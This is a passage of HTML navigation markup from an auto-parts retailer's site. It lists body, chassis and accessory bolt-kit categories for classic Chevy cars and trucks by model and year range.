                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-196" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-2/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-2/">Cab Only Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/panel-truck/">Panel Truck</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-22/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-13/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-1/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1955-to-1959/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1960-to-1966/">
                        1960 to 1966
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-191" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-23/" data-collapsible="navPages-199">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-199" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-3/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-3/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-23/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-14/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-2/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1960-to-1966/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu activePage" href="https://bodyboltkit.com/1967-to-1972/">
                        1967 to 1972 
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-192" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-24/" data-collapsible="navPages-202">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-202" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-4/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-4/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-24/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-15/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-3/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1967-to-1972/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1973-to-1987/">
                        1973 to 1987
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-193" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-25/" data-collapsible="navPages-205">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-205" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-5/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-5/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-25/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-16/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-4/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1973-to-1987/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1988-to-1998/">
                        1988 to 1998 
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-194" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-26/" data-collapsible="navPages-208">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-6/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-6/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-26/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-17/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-5/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1988-to-1998/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/truck-parts-1/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/chevy-cars/">
                        Chevy Cars
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-234" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/55-56-57-chevy-parts/">
                        55 56 57 Chevy Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-148" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1955-chevy/" data-collapsible="navPages-181">
                        1955 Chevy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-181" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-17/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-11/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-2/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1955-chevy/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1956-chevy/" data-collapsible="navPages-182">
                        1956 Chevy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-182" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-21/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kit-1/">Chassis Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-4/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1956-chevy/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1957-chevy/" data-collapsible="navPages-183">
                        1957 Chevy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-183" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-20/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kit/">Chassis Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-4/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1957-chevy/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/55-56-57-chevy-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/camaro-parts/">
                        Camaro Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-145" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1967-1968-1969-camaro/" data-collapsible="navPages-151">
                        1967  1968 1969 Camaro <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-151" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-16/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-10/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1967-1968-1969-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1970-1973-camaro/" data-collapsible="navPages-154">
                        1970 - 1973 Camaro  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-154" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-3/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-4/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit/">Accessory Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1970-1973-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1974-1977-camaro/" data-collapsible="navPages-155">
                        1974 - 1977 Camaro <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-155" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-4/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-5/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-1/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1974-1977-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1978-1981-camaro/" data-collapsible="navPages-156">
                        1978 - 1981 Camaro  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-156" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-2/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-3/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-2/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1978-1981-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1982-1992-camaro-parts/" data-collapsible="navPages-157">
                        1982 - 1992 Camaro <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-157" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-5/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-3/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1982-1992-camaro-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/camaro-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/chevelle-parts/">
                        Chevelle Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-138" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-14/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits-3/">Chassis Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-5/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chevelle-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/chevy-ii-nova-parts/">
                        Chevy II &amp; Nova Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-108" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kit-1/">Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits/">Chassis Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-17/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chevy-ii-nova-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/corvair-parts/">
                        Corvair Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-133" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-11/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-6/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-6/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/corvair-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/corvette-parts/">
                        Corvette Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-109" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-9/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits-1/">Chassis Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/corvette-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/elcamino-parts/">
                        ElCamino Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-131" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-10/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-8/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/new-category/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/elcamino-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/impala-parts/">
                        Impala Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-112" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-7/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-6/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-7/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/impala-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/full-size-chevy-parts/">
                        Full Size Chevy Cars
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-115" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-8/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits-2/">Chassis Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-8/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/full-size-chevy-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chevy-cars/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu activePage second-level" href="https://bodyboltkit.com/truck-parts-1/">
                        Full Size Chevy Truck Parts
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-93" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
